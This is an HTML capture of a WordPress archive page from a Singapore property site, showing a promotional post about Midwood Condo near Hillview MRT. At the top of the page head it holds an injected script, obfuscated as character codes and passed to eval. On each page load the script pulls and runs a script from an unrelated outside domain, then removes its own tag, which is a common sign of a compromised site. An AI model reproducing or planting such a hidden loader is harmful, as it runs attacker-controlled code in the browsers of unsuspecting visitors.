

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trfc.com.sg/2021/02/
body_size: 7741
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>February 2021 &#8211; The Realty Freehold Commercial Properties</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Realty Freehold Commercial Properties &raquo; Feed" href="https://www.trfc.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Realty Freehold Commercial Properties &raquo; Comments Feed" href="https://www.trfc.com.sg/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trfc.com.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trfc.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='best-hotel-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C400i%2C700%2C700i%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='best-hotel-font-awesome-css' href='https://www.trfc.com.sg/wp-content/themes/best-hotel/third-party/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='best-hotel-style-css' href='https://www.trfc.com.sg/wp-content/themes/best-hotel/style.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trfc.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trfc.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.trfc.com.sg/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trfc.com.sg/xmlrpc.php?rsd" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Logo.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Logo.jpg" />
<meta name="msapplication-TileImage" content="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Logo.jpg" />
</head>

<body class="archive date wp-custom-logo hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header">
		<div class="container">
			<div class="head-wrap">
				<div class="site-branding">
					<a href="https://www.trfc.com.sg/" class="custom-logo-link" rel="home"><img width="311" height="206" src="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Properties.jpg" class="custom-logo" alt="The Realty Freehold Commercial Properties" decoding="async" fetchpriority="high" srcset="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Properties.jpg 311w, https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Properties-300x199.jpg 300w" sizes="(max-width: 311px) 100vw, 311px" /></a>
					
																		<p class="site-title"><a href="https://www.trfc.com.sg/" rel="home">The Realty Freehold Commercial Properties</a></p>
											
																		<p class="site-description">Online Information and Updates on Commercial Properties in Singapore</p>
															</div><!-- .site-branding -->

				<div class="navigation-wrap">
					<button class="menu-toggle" aria-controls="main-navigation" aria-expanded="false" type="button">
						<span aria-hidden="true">Menu</span>
						<span class="ticon" aria-hidden="true"></span>
					</button>

					<nav id="main-navigation" class="site-navigation primary-navigation" role="navigation">
						<ul id="primary-menu" class="primary-menu menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96"><a href="http://www.trfc.com.sg/">Home</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.trfc.com.sg/contact-us/">Contact Us</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.trfc.com.sg/disclaimer-page/">Disclaimer Page</a></li>
</ul>					</nav><!-- .site-navigation -->

														</div>
			</div>
		</div> <!-- .container -->

	</header><!-- #masthead -->

	
		<div id="custom-header" style="" class="">
							<div class="container"><h1 class="page-title">Month: February 2021</h1></div>
					</div><!-- #custom-header -->

		
	
	<div id="content" class="site-content">

		
			<div class="container">

			<div class="inner-wrapper">

		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Month: <span>February 2021</span></h1>			</header><!-- .page-header -->

			
<article id="post-131" class="post-131 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.trfc.com.sg/midwood-condo-located-at-hillview-mrt-station-near-to-hong-leong-holdings/" rel="bookmark">Midwood Condo Located at Hillview MRT Station Near to Hong Leong Holdings</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.trfc.com.sg/midwood-condo-located-at-hillview-mrt-station-near-to-hong-leong-holdings/" rel="bookmark"><time class="entry-date published" datetime="2021-02-19T09:50:35+00:00">February 19, 2021</time><time class="updated" datetime="2023-12-09T02:51:09+00:00">December 9, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.trfc.com.sg/author/trfc/">trfc</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Why the Midwood<br />
Condominium is the best choice you&#8217;ll ever make.</p>
<p>In a peaceful and tranquil environment lies the Midwood condominium. Waking up in this new development, you can smell the invigorating morning breeze. This development can be found in the quiet neighborhood of Hillview just 300 meters from Hillview MRT station. <a href="https://www.themidwoodcondo.com.sg/">Midwood Hillview</a> street with vegetation it is blessed with promises and extraordinary living experience.<br />
What makes Midwood<br />
special?</p>
<p>It is very close to malls.</p>
<p>The Midwood condominium is strategically developed around many malls located within the area. Those malls are<br />
hillV2 shopping center, The Rail Mall, and Hillion.</p>
<p>It is strategically close to transport centers.</p>
<p>What makes a good area is the ability to transport yourself anywhere from that area. The Midwood Hillview Rise is not an exception to that quality. Also, for owners who&#8217;re taking buses, there are several buses to be had alongside Hillview rise, Hillview &hellip;</p>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://www.trfc.com.sg/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-131 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.trfc.com.sg/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.trfc.com.sg/maximizing-condo-investments-navigating-ongoing-costs-in-the-first-decade-of-ownership/">Maximizing Condo Investments Navigating Ongoing Costs in the First Decade of Ownership</a>
									</li>
											<li>
					<a href="https://www.trfc.com.sg/hougang-central-condo-elevating-lifestyle-with-enhanced-transport-access-and-strategic-location/">Hougang Central Condo Elevating Lifestyle with Enhanced Transport Access and Strategic Location</a>
									</li>
											<li>
					<a href="https://www.trfc.com.sg/experience-culinary-delights-at-skye-at-holland-a-short-drive-to-orchard-and-city-halls-bustling-dining-scene/">Experience Culinary Delights at Skye at Holland A Short Drive to Orchard and City Hall&#8217;s Bustling Dining Scene</a>
									</li>
											<li>
					<a href="https://www.trfc.com.sg/experience-unmatched-connectivity-at-upperhouse-orchard-the-perfect-hub-for-seamless-travel-in-singapore/">Experience Unmatched Connectivity at Upperhouse Orchard The Perfect Hub for Seamless Travel in Singapore</a>
									</li>
											<li>
					<a href="https://www.trfc.com.sg/enhancing-connectivity-road-upgrades-around-tengah-and-otto-place-ec-hoi-hup-realtys-attractive-location-for-buyers-and-investors/">Enhancing Connectivity Road Upgrades Around Tengah and Otto Place EC Hoi Hup Realty&#8217;s Attractive Location for Buyers and Investors</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.trfc.com.sg/2025/09/'>September 2025</a></li>
	<li><a href='https://www.trfc.com.sg/2025/06/'>June 2025</a></li>
	<li><a href='https://www.trfc.com.sg/2025/05/'>May 2025</a></li>
	<li><a href='https://www.trfc.com.sg/2025/03/'>March 2025</a></li>
	<li><a href='https://www.trfc.com.sg/2024/12/'>December 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2024/11/'>November 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2024/09/'>September 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2024/08/'>August 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2024/06/'>June 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2024/05/'>May 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2024/03/'>March 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2024/01/'>January 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2023/12/'>December 2023</a></li>
	<li><a href='https://www.trfc.com.sg/2023/09/'>September 2023</a></li>
	<li><a href='https://www.trfc.com.sg/2023/08/'>August 2023</a></li>
	<li><a href='https://www.trfc.com.sg/2023/06/'>June 2023</a></li>
	<li><a href='https://www.trfc.com.sg/2023/03/'>March 2023</a></li>
	<li><a href='https://www.trfc.com.sg/2023/02/'>February 2023</a></li>
	<li><a href='https://www.trfc.com.sg/2023/01/'>January 2023</a></li>
	<li><a href='https://www.trfc.com.sg/2022/12/'>December 2022</a></li>
	<li><a href='https://www.trfc.com.sg/2022/11/'>November 2022</a></li>
	<li><a href='https://www.trfc.com.sg/2022/10/'>October 2022</a></li>
	<li><a href='https://www.trfc.com.sg/2022/09/'>September 2022</a></li>
	<li><a href='https://www.trfc.com.sg/2022/08/'>August 2022</a></li>
	<li><a href='https://www.trfc.com.sg/2022/05/'>May 2022</a></li>
	<li><a href='https://www.trfc.com.sg/2021/10/'>October 2021</a></li>
	<li><a href='https://www.trfc.com.sg/2021/08/'>August 2021</a></li>
	<li><a href='https://www.trfc.com.sg/2021/04/'>April 2021</a></li>
	<li><a href='https://www.trfc.com.sg/2021/03/'>March 2021</a></li>
	<li><a href='https://www.trfc.com.sg/2021/02/' aria-current="page">February 2021</a></li>
	<li><a href='https://www.trfc.com.sg/2020/12/'>December 2020</a></li>
	<li><a href='https://www.trfc.com.sg/2020/11/'>November 2020</a></li>
	<li><a href='https://www.trfc.com.sg/2020/05/'>May 2020</a></li>
	<li><a href='https://www.trfc.com.sg/2020/03/'>March 2020</a></li>
	<li><a href='https://www.trfc.com.sg/2020/02/'>February 2020</a></li>
	<li><a href='https://www.trfc.com.sg/2018/12/'>December 2018</a></li>
	<li><a href='https://www.trfc.com.sg/2018/08/'>August 2018</a></li>
	<li><a href='https://www.trfc.com.sg/2018/06/'>June 2018</a></li>
	<li><a href='https://www.trfc.com.sg/2018/03/'>March 2018</a></li>
	<li><a href='https://www.trfc.com.sg/2017/12/'>December 2017</a></li>
	<li><a href='https://www.trfc.com.sg/2017/11/'>November 2017</a></li>
	<li><a href='https://www.trfc.com.sg/2017/09/'>September 2017</a></li>
	<li><a href='https://www.trfc.com.sg/2017/08/'>August 2017</a></li>
	<li><a href='https://www.trfc.com.sg/2017/03/'>March 2017</a></li>
	<li><a href='https://www.trfc.com.sg/2017/01/'>January 2017</a></li>
	<li><a href='https://www.trfc.com.sg/2016/12/'>December 2016</a></li>
	<li><a href='https://www.trfc.com.sg/2016/11/'>November 2016</a></li>
	<li><a href='https://www.trfc.com.sg/2016/10/'>October 2016</a></li>
	<li><a href='https://www.trfc.com.sg/2016/09/'>September 2016</a></li>
	<li><a href='https://www.trfc.com.sg/2016/08/'>August 2016</a></li>
	<li><a href='https://www.trfc.com.sg/2016/07/'>July 2016</a></li>
	<li><a href='https://www.trfc.com.sg/2016/06/'>June 2016</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.trfc.com.sg/category/estate-matters/">Estate Matters</a>
</li>
